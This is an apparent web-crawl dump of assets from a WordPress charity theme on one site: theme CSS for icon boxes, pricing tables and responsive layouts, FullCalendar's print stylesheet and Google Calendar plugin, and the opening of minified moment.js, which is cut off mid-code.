	display:block;
	width:30px;
	border-top:2px solid #505050;
	-webkit-transition:width .3s ease;
	-o-transition:width .3s ease;
	transition:width .3s ease;
	margin:20px auto;
}
.icon-box.ibox-center:not(.ibox-bg):hover h3:after {
	width:50px;
}
.icon-box.ibox-center.noborder:not(.ibox-bg) h3:after,.icon-box.ibox-center.nobottomborder:not(.ibox-bg) h3:after {
	display:none;
}
.icon-box.ibox-center.ibox-italic p {
	font-style:italic;
}
.icon-box.ibox-bg.ibox-center {
	margin-top:68px;
	background-color:#fff;
	border:1px solid #eee;
	border-radius:5px;
	padding:68px 30px 30px;
}
.icon-box.ibox-bg.ibox-center:first-child {
	margin-top:48px;
}
.icon-box.ibox-bg.ibox-center.ibox-large {
	margin-top:84px;
	padding-top:84px;
}
.icon-box.ibox-bg.ibox-center.ibox-large:first-child {
	margin-top:64px;
}
.icon-box.ibox-bg.ibox-center .ibox-icon {
	position:absolute;
	top:-48px;
	left:50%;
	margin:0 0 0 -48px;
}
.icon-box.ibox-bg.ibox-center.ibox-large .ibox-icon {
	top:-64px;
	left:50%;
	margin-left:-64px;
}
.icon-box.ibox-bg.ibox-center.ibox-border .ibox-icon,.icon-box.ibox-bg.ibox-center.ibox-outline .ibox-icon,.icon-box.ibox-bg.ibox-center.ibox-plain .ibox-icon {
	background-color:#FFF;
}
.icon-box .ibox-icon i {
	z-index:1;
	-webkit-transition:background-color .3s,color .3s;
	-o-transition:background-color .3s,color .3s;
	transition:background-color .3s,color .3s;
}
.icon-box .ibox-icon i:after {
	pointer-events:none;
	position:absolute;
	width:100%;
	height:100%;
	border-radius:50%;
	content:'';
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	top:-3px;
	left:-3px;
	box-shadow:0 0 0 2px #505050;
	-webkit-transition:0 .3s,opacity .3s;
	-webkit-transform:scale(.8);
	-moz-transition:0 .3s,opacity .3s;
	-moz-transform:scale(.8);
	-ms-transform:scale(.8);
	transition:transform .3s,opacity .3s;
	transform:scale(.8);
	opacity:0;
	padding:3px;
}
.icon-box .ibox-icon i:hover,.icon-box:hover .ibox-icon i {
	background-color:#505050;
	color:#fff;
}
.icon-box.ibox-outline:hover .ibox-icon{
	border-color:#505050;
}
.icon-box {
	position:relative;
	margin-top:20px;
	padding:0 0 0 80px;
}
.icon-box:first-child {
	margin-top:0;
}
.icon-box .ibox-icon {
	display:block;
	position:absolute;
	width:64px;
	height:64px;
	top:0;
	left:0;
}
.icon-box .ibox-icon a,.icon-box .ibox-icon i,.icon-box .ibox-icon img {
	display:block;
	position:relative;
	width:100%;
	height:100%;
	color:#fff;
}
.icon-box .ibox-icon i,.icon-box .ibox-icon img {
	border-radius:50%;
}
.icon-box .ibox-icon i {
	font-style:normal;
	font-size:28px;
	text-align:center;
	line-height:64px;
}
.icon-box h3 {
	font-size:21px;
	margin-bottom:0;
}
.icon-box p {
	margin:8px 0 0;
}
.icon-box .before-heading {
	font-size:14px;
}
.icon-box.ibox-large {
	padding:0 0 0 115px;
}
.icon-box.ibox-large .ibox-icon i,.icon-box.ibox-center .ibox-icon i {
	font-size:42px;
	line-height:96px;
}
.icon-box.ibox-outline.ibox-large .ibox-icon i,.icon-box.ibox-center.ibox-light.ibox-outline .ibox-icon i {
	line-height:86px;
}
.icon-box.ibox-light.ibox-outline .ibox-icon,.icon-box.ibox-border.ibox-light .ibox-icon {
	border-color:#eee;
}
.icon-box.ibox-light.ibox-outline .ibox-icon i,.icon-box.ibox-center.ibox-light.ibox-outline.ibox-small .ibox-icon i {
	line-height:54px;
}
.icon-box.ibox-border .ibox-icon i,.icon-box.ibox-center.ibox-small.ibox-border .ibox-icon i {
	line-height:62px!important;
}
.icon-box.ibox-border.ibox-large .ibox-icon i,.icon-box.ibox-center.ibox-border .ibox-icon i {
	line-height:94px!important;
}
.icon-box.ibox-border.ibox-light .ibox-icon i,.icon-box.ibox-border.ibox-light .ibox-icon img,.icon-box.ibox-plain.ibox-light .ibox-icon i,.icon-box.ibox-plain.ibox-light .ibox-icon img {
	color:#888;
}
.icon-box.ibox-border.ibox-dark .ibox-icon i,.icon-box.ibox-border.ibox-dark .ibox-icon img,.icon-box.ibox-plain.ibox-dark .ibox-icon i,.icon-box.ibox-plain.ibox-dark .ibox-icon img {
	color:#444;
}
.icon-box.ibox-plain .ibox-icon img,.icon-box.ibox-center.ibox-small.ibox-plain .ibox-icon img {
	height:64px;
}
.icon-box.ibox-plain.ibox-large .ibox-icon img,.icon-box.ibox-center.ibox-plain .ibox-icon img {
	height:96px;
}
.ibox-rounded .ibox-icon i:after,.ibox-border.ibox-rounded .ibox-icon i:after {
	border-radius:3px;
}
.icon-box.ibox-white .ibox-icon{
	border-color:#fff!important;
}
.icon-box.ibox-white .ibox-icon i{
	color:#fff!important;
}
.icon-box.ibox-white h3{
	color:#fff;
}
.icon-box.ibox-white p{
	color:#fff;
	opacity:.7;
}


/* ==================================================
   6.5. Overriding Classes
================================================== */
.parallax{
	background-attachment: fixed!important;
	background-position:center center;
	-webkit-background-size:cover;
	-moz-background-size:cover;
	background-size:cover;
	background-repeat:no-repeat;
	position:relative;
}
.touch .parallax, .page-banner.parallax{
	background-attachment:scroll!important;
}

/*-------------------------------------------------------------------------------------------*/
/* Pricing Tables
/*-------------------------------------------------------------------------------------------*/
.pricing-table {
	margin-top: 50px;	
	margin-bottom: 50px;
}
.pricing-table:after { 
	display: block; 
	visibility: hidden; 
	clear: both; 
	height: 0;
	content: "";
}
.pricing-table > div:first-child .pricing-column-content, .pricing-table > div:first-child h3 {
	border-left: 1px solid #eee!important;
}
.pricing-column {
	float: left;
	overflow: hidden;
	padding: 0px;
	background-color: #fff;
	text-align: center;
	-webkit-transition: box-shadow 0.2s linear;
	-moz-transition: box-shadow 0.2s linear;
	-o-transition: box-shadow 0.2s linear;
	transition: box-shadow 0.2s linear;
}
.pricing-column .features{
	padding:0;
	margin-bottom:0;
	background:none;
}
.pricing-column .features a{
	color:#5e5e5e;
}
.pricing-column .pricing-column-content {
	padding: 0px 0px 20px 0px;
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
}
.pricing-column.highlight {
	z-index: 1;
	margin: -20px 0 0 -1px;
	background-color: #ffffff;
}
.pricing-column.highlight .pricing-column-content, .pricing-column.highlight h3  {
	border: none;
}
.pricing-column.highlight h3 .highlight-reason {
	display: block;
    color: rgba(0,0,0,0.4);
    text-transform: uppercase;
    letter-spacing: 1.5px;
    font-size: 12px;
}
.pricing-column.highlight .pricing-column-content {
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
	border-left: 1px solid #eee;
}
.pricing-table .popover{
	text-align:center;
}
.pricing-column ul li {
	padding: 10px 25px;
	border-bottom: 1px solid #eee;
	color: #666666!important;
	list-style: none;
	line-height: 18px;
}
.pricing-column ul li a{
	margin-left:10px;
}
.pricing-column ul li:first-child {
	border-top: 1px solid #eee;
}
.pricing-column ul li:nth-child(2n+1) {
	background-color: #F9F8F5;
}
.pricing-column.highlight h3 {
	margin-bottom: 0px!important;
	padding: 15px 0px;
	color: #ffffff!important;
}
.toggle .pricing-column h3 {
	font-size: 26px!important;
}
.pricing-column h3 {
	margin-bottom: 0px;
	padding: 18px 0px 18px 0px;
	border-top: 1px solid #eee;
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
	background-color: #ffffff;
	font-size: 26px;
	line-height: 28px;
}
.pricing-column h4 {
	margin-bottom: 0px;
	margin-left: -22px;
	padding: 20px 30px 6px 30px;	
	color: #333333;
	font-size: 54px!important;
	line-height: 42px!important;
}
.pricing-column h4 .dollar-sign {
	position: relative;
	top: -14px;
	right: -6px;
	font-size: 22px;
	line-height: 22px;
}
.pricing-column .interval {
	display: block;
	padding-bottom: 17px;
	min-height: 38px;
	color: #999999;
}
.pricing-column ul {
	margin-left: 0px;
}
.pricing-column .btn{
	margin-top:25px;
}
.pricing-column.highlight .btn{
	margin-bottom:20px;
}
.pricing-table.six-cols > div {
	width: 16.5%;
}
.pricing-table.five-cols > div {
	width: 20%;
}
.pricing-table.four-cols > div {
	width: 25%;
}
.pricing-table.three-cols > div {
	width: 33.2%;
}
.pricing-table.two-cols > div {
	width: 50%;
}
.cProgress {
    width: 60px;
    display: inline-block;
    position: relative;
    text-align: center;
    line-height: 1.2;
	background:#fff;
	border-radius:100%;
	cursor:default;
	color:#666;
}
.cProgress canvas {
    vertical-align: top;
}
.cProgress strong {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
    line-height: 60px;
    font-size: 16px;
}
.cProgress strong i {
    font-style: normal;
    font-size: 0.6em;
    font-weight: normal;
}
.cProgress span {
    display: block;
    color: #aaa;
    margin-top: 12px;
}


/* ==================================================
    VERSION 1.1 ADDITIONS START
================================================== */

.accent-bg .header-info-col i{
	color:#fff;
}
.notice-bar{
	background:#F7F7F7;
	padding:30px 0;
	border-bottom:1px solid #eee;
}
.notice-bar.dark{
	background:#333;
}

/* ==================================================
    VERSION 1.1 ADDITIONS END
================================================== */


/* ==================================================
   7. Responsive Media Queries
================================================== */
@media (min-width:1200px){
}
@media (min-width: 992px) and (max-width: 1199px) {
	.site-header .header-info-col{
		display:none;
	}
	.megamenu .widget_charitable_campaigns_widget .cause-thumb img, .megamenu .widget_charitable_campaigns_widget .cause-thumb .cProgress, .megamenu .widget_recent_post ul li .media-box img, .megamenu .widget_borntogive_core_recent_post ul li .media-box img{
		display:none;
	}
	.megamenu .widget_charitable_campaigns_widget li .meta-data, .megamenu .widget_recent_post ul li .meta-data.grid-item-meta, .megamenu .widget_recent_post ul li h5, .megamenu .widget_borntogive_core_recent_post ul li .meta-data.grid-item-meta, .megamenu .widget_borntogive_core_recent_post ul li h5{
		padding-left:0;
	}
}
@media only screen and (max-width: 992px) {
	.pricing-column .features{
		margin-bottom:0;
	}
	.pricing-column.highlight {
		margin: 0;
  	}
	.pricing-table > div:third-child .pricing-column-content, .pricing-table > div:nth-child(2n+1) h3 {
		border-left: 1px solid #eeeeee!important;
	}
  	.pricing-column ul li:first-child {
	  	border-top: 1px solid #eeeeee;
  	}
  	.pricing-column ul li:nth-child(2n+1) {
	  	background-color: #f8f8f8;
  	}
  	.toggle .pricing-column h3 {
	  	font-size: 26px!important;
  	}
  	.pricing-column.highlight .btn{
	  	margin-bottom:0;
  	}
	.pricing-table.six-cols > div {
		width: 50%;
	}
	.pricing-table.five-cols > div {
		width: 50%;
	}
	.pricing-table.four-cols > div {
		width: 50%;
	}
	.pricing-table.three-cols > div {
		width: 50%;
	}
	.pricing-table.two-cols > div {
		width: 50%;
	}
	.hero-slider, .hero-slider.flexslider ul.slides li, .flex-caption-cell{
		height:500px;
	}
	.header-style2 .hero-slider, .header-style3 .hero-slider, .header-style2 .hero-slider.flexslider ul.slides li, .header-style3 .hero-slider.flexslider ul.slides li, .header-style2 .flex-caption-cell, .header-style3 .flex-caption-cell{
		height:450px;
	}
	.carousel-wrapper{
		width:100%;
	}
	.footer_widget .social-icons li, .footer_widget .social-icons-colored li{
		margin-bottom:10px;
	}
	.site-header .container{
		position:static;
	}
	.header-style3 .search-module-trigger, .header-style3 .cart-module-trigger{
		right:40px;
	}
	.header-style3 .search-module-trigger{
		right:75px;
	}
	#menu-toggle{
		display:block;
	}
	.dd-menu{
		position:absolute;
		top:73px;
		left:0;
		float:none!important;
		border-left:0;
		background:#fff;
		display:none;
		width:100%;
		z-index:1111;
	}
	.header-style2 .dd-menu, .header-style3 .dd-menu{
		border-top:1px solid #e6e6e6
	}
	.header-style3 .fw-menu-wrapper > .container{
		position:static;
	}
	.header-style3 .dd-menu{
		top:113px;
		text-align:left;
	}
	.header-style3 .dd-menu > li{
		margin:0;
	}
	html .body .dd-menu > li{
		display:block;
		float:none;
		width:100%;
		margin-top:0;
		margin-left:0;
	}
	.dd-menu > li > a{
		border-right:0;
		font-size:15px;
		color:#333;
		padding-left:25px;
		border-bottom:1px solid #e6e6e6
	}
	.menu-opened{
		position:relative!important;
	}
	.dd-menu > li ul, .dd-menu > li > ul li ul{
		box-shadow:none;
		border:0;
		position:relative;
		top:0;
		left:0!important;
	}
	.dd-menu > li.megamenu{
		position:relative!important;
	}
	.dd-menu > li > ul > li > a{
		font-weight:700;
	}
	.dd-menu > li > ul > li > a, .dd-menu > li > ul > li > ul > li > a, .dd-menu > li > ul > li > ul > ul > li > a{
		padding-left:30px;
	}
	.megamenu-col{
		margin-bottom:30px;
	}
	.sf-menu a .fa-caret-down, .sf-menu a .fa-caret-right{
		display: none
	}
	.flex-caption-cause{
		margin-top:0px;
	}
	.widget_donations h4{
		font-size:28px;
	}
	.fact-ico{
		float:none;
		text-align:center;
		margin-bottom:20px;
		margin-right:0;
	}
	.counters .timer, .counters .fact{
		text-align:center;
	}
	.widget-title .basic-link{
		display:none;
	}
	.widgettitle, .sidebar-block .widget-title h3{
		font-size:24px;
	}
	.sidebar-block{
		margin-top:50px;
	}
	body.boxed .body{
		margin-top:0;
	}
	.cta-fw h4{
		margin-top:0;
	}
	#stories-slider{
		height:auto;
	}
	.half-bg-right{
		display:none;
	}
	.gallery-updates{
		margin:70px 0 0;
		padding-top:30px;
	}
	.gallery-updates-overlay{
		top:-15px;
		transform:none;
		left:50%;
		margin-left:-136px;
	}
	.gallery-updates.cols5 > ul > li, .gallery-updates.cols4 ul > li, .gallery-updates.cols3 > ul > li, .gallery-updates.cols2 > ul > li{
		width:33.333333%;
	}
	#stories-slider .story-slider-content{
		max-width:none;
	}
	#stories-slider .story-slider-cell{
		height:auto;
	}
	#DonateModal .modal-dialog{
		width:97%;
	}
	.partner-carousel .push-top{
		margin-top:10px;
	}
	body #content-col, body #sidebar-col{
		float:none!important;
	}
	.megamenu-container .widget{
		width:100%!important;
		float:none!important;
	}
}
@media only screen and (max-width: 767px) {
	body.boxed .vc_row-no-padding{
		left:-15px!important;
	}
	/* Isotope */
	.isotope {
		overflow: visible !important;
		height: auto !important;
	}
	.isotope-item {
		position: static !important;
		margin-right: auto;
		margin-left: auto;
		width: auto;
		float:none;
		-webkit-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-o-transform: none !important;
		transform: none !important;
	}
	.isotope-hidden {
		display: none !important;
	}
	.grid-item .media-box{
		margin-bottom:0;
	}
	.pricing-table.six-cols > div {
		margin:0 auto 30px;
		width: 100%;
	}
	.pricing-table.five-cols > div {
		margin:0 auto 30px;
		width: 100%;
	}
	.pricing-table.four-cols > div {
		margin:0 auto 30px;
		width: 100%;
	}
	.pricing-table.three-cols > div {
		margin:0 auto 30px;
		width: 100%;
	}
	.pricing-table.two-cols > div {
		margin:0 auto 30px;
		width: 100%;
	}
	.content{
		padding:50px 0;
	}
	.grid-item .media-box, .grid-item .media-box img{
		width:100%;
	}
	.page-banner{
		min-height:200px;
	}
	.page-banner h1{
		font-size:30px;
		margin-bottom:0;
	}
	.page-banner h1:before, .page-banner h1:after{
		display:none;
	}
	.page-banner-text{
		bottom:20px;
		text-align:center;
		width:100%;
		left:0;
	}
	.header-info-col{
		display:none;
	}
	.featured-text{
		border-bottom:1px solid #e6e6e6;
		padding-top:25px;
		padding-bottom:25px;
	}
	.parallax-text-block{
		float:none!important;
		width:100%;
	}
	.parallax br{
		content:"";
	}
	.parallax br:after{
		content:" ";
	}
	.footer_widget{
		margin-bottom:40px;
	}
	.padding-tb75{
		padding-top:50px;
		padding-bottom:50px;
	}
	.owl-carousel .cause-grid-item:hover{
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		-o-transition: none;
		transition: none;
		top:0;
	}
	.grid-item{
		margin-bottom:40px;
	}
	.owl-carousel .cause-grid-item{
		padding-bottom:20px;
	}
	.owl-carousel .cause-grid-item .btn{
		bottom:-40px;
	}
	.cta, .fw-cta, .cta-fw{
		text-align:center;
	}
	.cta .btn, .fw-cta .btn, .cta-fw .btn{
		float:none!important;
		margin-bottom:20px;
	}
	.widget_donations h4{
		font-size:22px;
	}
	.fact-ico{
		margin-top:20px;
	}
	.fact{
		margin-bottom:20px;
	}
	p.lead br{
		display:none;
	}
	p.lead br:after{
		content:" ";
	}
	.widget_volunteer_form{
		margin-top:40px;
	}
	.spacer-75{
		height:50px;
	}
	.cause-list-item-cont{
		padding-left:20px;
		padding-top:60px;
	}
	.causes-list-item .cause-progress {
    	right: 50%;
    	top: auto;
    	margin-top: -30px;
    	margin-right: -50px;
	}
	.events-list .event-list-item .event-date{
		width:14%;
		margin-right:4%;
	}
	.events-list .event-list-cont{
		width:82%;
	}
	.contact address{
		margin-bottom:30px;
	}
	.hero-slider, .hero-slider.flexslider ul.slides li, .flex-caption-cell{
		height:350px;
	}
	.header-style2 .hero-slider, .header-style3 .hero-slider, .header-style2 .hero-slider.flexslider ul.slides li, .header-style3 .hero-slider.flexslider ul.slides li, .header-style2 .flex-caption-cell, .header-style3 .flex-caption-cell{
		height:250px;
	}
	.heroflex.flex-caption{
		display:none;
	}
	.copyrights-col-left{
		margin-bottom:15px;
	}
	.copyrights-col-left, .copyrights-col-right{
		text-align:center;
	}
	.footer-menu{
		float:none;
	}
	.site-footer .sp-links{
		margin:22px 0;
	}
	.donation-choice-breaker{
		display:none;
	}
	.single-event .content-block .list-group{
		margin-top:50px;
	}
	.blog-list-item .grid-featured-img{
		margin-bottom:20px;
	}
	#causes-slider .owl-item{
		height:auto!important;
	}
	.owl-carousel .blog-grid-item{
		margin-bottom:0;
	}
	.fact, .timer{
		text-align:center;
	}
	.causes-list-item .media-box{
		float:none;
		width:100%;
	}
	.causes-list-item .cause-item-container{
		padding-left:0;
		width:100%;
		float:none;
		padding-top:50px;
		text-align:center;
	}
	.causes-list-item .cProgress{
		left: 50%;
		margin-left: -40px;
		top: -30px;
	}
	#sidebar-col{
		margin-top:40px;
	}
	.single-event .list-group{
		margin-top:20px;
		float:left;
		width:100%;
	}
	.gallery-updates.cols5 > ul > li, .gallery-updates.cols4 ul > li, .gallery-updates.cols3 > ul > li, .gallery-updates.cols2 > ul > li{
		width:50%;
	}
	.team-custom-grid-item{
		width:100%!important;
		margin-left:0;
	}
	.team-custom-grid{
		margin-left:0;
	}
	.page-banner-text .block-title:before{
		left:50%;
		margin-left:-20px
	}
	.page-banner-text .block-title:after{
		display: none!important
	}
	#charitable-donor-fields{
        padding-left: 0;
        padding-right: 0;
    }
    .charitable-modal .charitable-fieldset.odd{
        padding-left: 20px;
        padding-right: 20px;
    }
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
}
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) { 
	.default-retina-logo{
		display:block;
	}
	.default-logo, .sticky .default-retina-logo, .sticky .default-logo, .sticky .default-retina-logo, .sticky .sticky-logo{
		display:none;
	}
	.sticky .sticky-retina-logo{
		display:block;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.despojado.org/wp-content/themes/born-to-give/assets/vendor/fullcalendar/fullcalendar.print.css?ver=3.8
body_size: 1671
content:
/*!
 * FullCalendar v2.2.1 Print Stylesheet
 * Docs & License: http://arshaw.com/fullcalendar/
 * (c) 2013 Adam Shaw
 */

/*
 * Include this stylesheet on your page to get a more printer-friendly calendar.
 * When including this stylesheet, use the media='print' attribute of the <link> tag.
 * Make sure to include this stylesheet IN ADDITION to the regular fullcalendar.css.
 */

.fc {
	max-width: 100% !important;
}


/* Global Event Restyling
--------------------------------------------------------------------------------------------------*/

.fc-event {
	background: #fff !important;
	color: #000 !important;
	page-break-inside: avoid;
}

.fc-event .fc-resizer {
	display: none;
}


/* Table & Day-Row Restyling
--------------------------------------------------------------------------------------------------*/

th,
td,
hr,
thead,
tbody,
.fc-row {
	border-color: #ccc !important;
	background: #fff !important;
}

/* kill the overlaid, absolutely-positioned common components */
.fc-bg,
.fc-bgevent-skeleton,
.fc-highlight-skeleton,
.fc-helper-skeleton {
	display: none;
}

/* don't force a min-height on rows (for DayGrid) */
.fc tbody .fc-row {
	height: auto !important; /* undo height that JS set in distributeHeight */
	min-height: 0 !important; /* undo the min-height from each view's specific stylesheet */
}

.fc tbody .fc-row .fc-content-skeleton {
	position: static; /* undo .fc-rigid */
	padding-bottom: 0 !important; /* use a more border-friendly method for this... */
}

.fc tbody .fc-row .fc-content-skeleton tbody tr:last-child td { /* only works in newer browsers */
	padding-bottom: 1em; /* ...gives space within the skeleton. also ensures min height in a way */
}

.fc tbody .fc-row .fc-content-skeleton table {
	/* provides a min-height for the row, but only effective for IE, which exaggerates this value,
	   making it look more like 3em. for other browers, it will already be this tall */
	height: 1em;
}


/* Undo month-view event limiting. Display all events and hide the "more" links
--------------------------------------------------------------------------------------------------*/

.fc-more-cell,
.fc-more {
	display: none !important;
}

.fc tr.fc-limited {
	display: table-row !important;
}

.fc td.fc-limited {
	display: table-cell !important;
}

.fc-popover {
	display: none; /* never display the "more.." popover in print mode */
}


/* TimeGrid Restyling
--------------------------------------------------------------------------------------------------*/

/* undo the min-height 100% trick used to fill the container's height */
.fc-time-grid {
	min-height: 0 !important;
}

/* don't display the side axis at all ("all-day" and time cells) */
.fc-agenda-view .fc-axis {
	display: none;
}

/* don't display the horizontal lines */
.fc-slats,
.fc-time-grid hr { /* this hr is used when height is underused and needs to be filled */
	display: none !important; /* important overrides inline declaration */
}

/* let the container that holds the events be naturally positioned and create real height */
.fc-time-grid .fc-content-skeleton {
	position: static;
}

/* in case there are no events, we still want some height */
.fc-time-grid .fc-content-skeleton table {
	height: 4em;
}

/* kill the horizontal spacing made by the event container. event margins will be done below */
.fc-time-grid .fc-event-container {
	margin: 0 !important;
}


/* TimeGrid *Event* Restyling
--------------------------------------------------------------------------------------------------*/

/* naturally position events, vertically stacking them */
.fc-time-grid .fc-event {
	position: static !important;
	margin: 3px 2px !important;
}

/* for events that continue to a future day, give the bottom border back */
.fc-time-grid .fc-event.fc-not-end {
	border-bottom-width: 1px !important;
}

/* indicate the event continues via "..." text */
.fc-time-grid .fc-event.fc-not-end:after {
	content: "...";
}

/* for events that are continuations from previous days, give the top border back */
.fc-time-grid .fc-event.fc-not-start {
	border-top-width: 1px !important;
}

/* indicate the event is a continuation via "..." text */
.fc-time-grid .fc-event.fc-not-start:before {
	content: "...";
}

/* time */

/* undo a previous declaration and let the time text span to a second line */
.fc-time-grid .fc-event .fc-time {
	white-space: normal !important;
}

/* hide the the time that is normally displayed... */
.fc-time-grid .fc-event .fc-time span {
	display: none;
}

/* ...replace it with a more verbose version (includes AM/PM) stored in an html attribute */
.fc-time-grid .fc-event .fc-time:after {
	content: attr(data-full);
}


/* Vertical Scroller & Containers
--------------------------------------------------------------------------------------------------*/

/* kill the scrollbars and allow natural height */
.fc-scroller,
.fc-day-grid-container,    /* these divs might be assigned height, which we need to cleared */
.fc-time-grid-container {  /* */
	overflow: visible !important;
	height: auto !important;
}

/* kill the horizontal border/padding used to compensate for scrollbars */
.fc-row {
	border: 0 !important;
	margin: 0 !important;
}


/* Button Controls
--------------------------------------------------------------------------------------------------*/

.fc-button-group,
.fc button {
	display: none; /* don't display any button-related controls */
}


--- FILE ---
content_type: text/javascript
request_url: https://www.despojado.org/wp-content/themes/born-to-give/assets/vendor/fullcalendar/gcal.js?ver=3.8
body_size: 1707
content:
/*!
 * FullCalendar v2.2.1 Google Calendar Plugin
 * Docs & License: http://arshaw.com/fullcalendar/
 * (c) 2013 Adam Shaw
 */
 
(function(factory) {
	if (typeof define === 'function' && define.amd) {
		define([ 'jquery' ], factory);
	}
	else {
		factory(jQuery);
	}
})(function($) {


var API_BASE = 'https://www.googleapis.com/calendar/v3/calendars';
var fc = $.fullCalendar;
var applyAll = fc.applyAll;


fc.sourceNormalizers.push(function(sourceOptions) {
	var url = sourceOptions.url;
	var match;

	// if the Google Calendar ID hasn't been explicitly defined
	if (!sourceOptions.googleCalendarId && url) {

		// detect if the ID was specified as a single string
		if ((match = /^[\w-]+@[\w-\.]+\.calendar\.google\.com$/.test(url))) {
			sourceOptions.googleCalendarId = url;
		}
		// try to scrape it out of a V1 or V3 API feed URL
		else if (
			(match = /^https:\/\/www.googleapis.com\/calendar\/v3\/calendars\/([^\/]*)/.exec(url)) ||
			(match = /^https?:\/\/www.google.com\/calendar\/feeds\/([^\/]*)/.exec(url))
		) {
			sourceOptions.googleCalendarId = decodeURIComponent(match[1]);
		}
	}

	// make each google calendar source uneditable by default
	if (sourceOptions.googleCalendarId) {
		if (sourceOptions.editable == null) {
			sourceOptions.editable = false;
		}
	}
});


fc.sourceFetchers.push(function(sourceOptions, start, end, timezone) {
	if (sourceOptions.googleCalendarId) {
		return transformOptions(sourceOptions, start, end, timezone, this); // `this` is the calendar
	}
});


function transformOptions(sourceOptions, start, end, timezone, calendar) {
	var url = API_BASE + '/' + encodeURI(sourceOptions.googleCalendarId) + '/events?callback=?'; // jsonp
	var apiKey = sourceOptions.googleCalendarApiKey || calendar.options.googleCalendarApiKey;
	var success = sourceOptions.success;
	var data;

	function reportError(message, apiErrorObjs) {
		var errorObjs = apiErrorObjs || [ { message: message } ]; // to be passed into error handlers
		var consoleObj = window.console;
		var consoleWarnFunc = consoleObj ? (consoleObj.warn || consoleObj.log) : null;

		// call error handlers
		(sourceOptions.googleCalendarError || $.noop).apply(calendar, errorObjs);
		(calendar.options.googleCalendarError || $.noop).apply(calendar, errorObjs);

		// print error to debug console
		if (consoleWarnFunc) {
			consoleWarnFunc.apply(consoleObj, [ message ].concat(apiErrorObjs || []));
		}
	}

	if (!apiKey) {
		reportError("Specify a googleCalendarApiKey. See http://fullcalendar.io/docs/google_calendar/");
		return {}; // an empty source to use instead. won't fetch anything.
	}

	// The API expects an ISO8601 datetime with a time and timezone part.
	// Since the calendar's timezone offset isn't always known, request the date in UTC and pad it by a day on each
	// side, guaranteeing we will receive all events in the desired range, albeit a superset.
	// .utc() will set a zone and give it a 00:00:00 time.
	if (!start.hasZone()) {
		start = start.clone().utc().add(-1, 'day');
	}
	if (!end.hasZone()) {
		end = end.clone().utc().add(1, 'day');
	}

	data = $.extend({}, sourceOptions.data || {}, {
		key: apiKey,
		timeMin: start.format(),
		timeMax: end.format(),
		singleEvents: true,
		maxResults: 9999
	});

	return $.extend({}, sourceOptions, {
		googleCalendarId: null, // prevents source-normalizing from happening again
		url: url,
		data: data,
		timezoneParam: 'timeZone',
		startParam: false, // `false` omits this parameter. we already included it above
		endParam: false, // same
		success: function(data) {
			var events = [];
			var successArgs;
			var successRes;

			if (data.error) {
				reportError('Google Calendar API: ' + data.error.message, data.error.errors);
			}
			else if (data.items) {
				$.each(data.items, function(i, entry) {
					events.push({
						id: entry.id,
						title: entry.summary,
						start: entry.start.dateTime || entry.start.date, // try timed. will fall back to all-day
						end: entry.end.dateTime || entry.end.date, // same
						url: entry.htmlLink,
						location: entry.location,
						description: entry.description
					});
				});

				// call the success handler(s) and allow it to return a new events array
				successArgs = [ events ].concat(Array.prototype.slice.call(arguments, 1)); // forward other jq args
				successRes = applyAll(success, this, successArgs);
				if ($.isArray(successRes)) {
					return successRes;
				}
			}

			return events;
		}
	});
}


});


--- FILE ---
content_type: text/javascript
request_url: https://www.despojado.org/wp-content/themes/born-to-give/assets/vendor/fullcalendar/lib/moment.min.js?ver=3.8
body_size: 11450
content:
//! moment.js
//! version : 2.8.4
//! authors : Tim Wood, Iskren Chernev, Moment.js contributors
//! license : MIT
//! momentjs.com
(function(a){function b(a,b,c){switch(arguments.length){case 2:return null!=a?a:b;case 3:return null!=a?a:null!=b?b:c;default:throw new Error("Implement me")}}function c(a,b){return zb.call(a,b)}function d(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1}}function e(a){tb.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+a)}function f(a,b){var c=!0;return m(function(){return c&&(e(a),c=!1),b.apply(this,arguments)},b)}function g(a,b){qc[a]||(e(b),qc[a]=!0)}function h(a,b){return function(c){return p(a.call(this,c),b)}}function i(a,b){return function(c){return this.localeData().ordinal(a.call(this,c),b)}}function j(){}function k(a,b){b!==!1&&F(a),n(this,a),this._d=new Date(+a._d)}function l(a){var b=y(a),c=b.year||0,d=b.quarter||0,e=b.month||0,f=b.week||0,g=b.day||0,h=b.hour||0,i=b.minute||0,j=b.second||0,k=b.millisecond||0;this._milliseconds=+k+1e3*j+6e4*i+36e5*h,this._days=+g+7*f,this._months=+e+3*d+12*c,this._data={},this._locale=tb.localeData(),this._bubble()}function m(a,b){for(var d in b)c(b,d)&&(a[d]=b[d]);return c(b,"toString")&&(a.toString=b.toString),c(b,"valueOf")&&(a.valueOf=b.valueOf),a}function n(a,b){var c,d,e;if("undefined"!=typeof b._isAMomentObject&&(a._isAMomentObject=b._isAMomentObject),"undefined"!=typeof b._i&&(a._i=b._i),"undefined"!=typeof b._f&&(a._f=b._f),"undefined"!=typeof b._l&&(a._l=b._l),"undefined"!=typeof b._strict&&(a._strict=b._strict),"undefined"!=typeof b._tzm&&(a._tzm=b._tzm),"undefined"!=typeof b._isUTC&&(a._isUTC=b._isUTC),"undefined"!=typeof b._offset&&(a._offset=b._offset),"undefined"!=typeof b._pf&&(a._pf=b._pf),"undefined"!=typeof b._locale&&(a._locale=b._locale),Ib.length>0)for(c in Ib)d=Ib[c],e=b[d],"undefined"!=typeof e&&(a[d]=e);return a}function o(a){return 0>a?Math.ceil(a):Math.floor(a)}function p(a,b,c){for(var d=""+Math.abs(a),e=a>=0;d.length<b;)d="0"+d;return(e?c?"+":"":"-")+d}function q(a,b){var 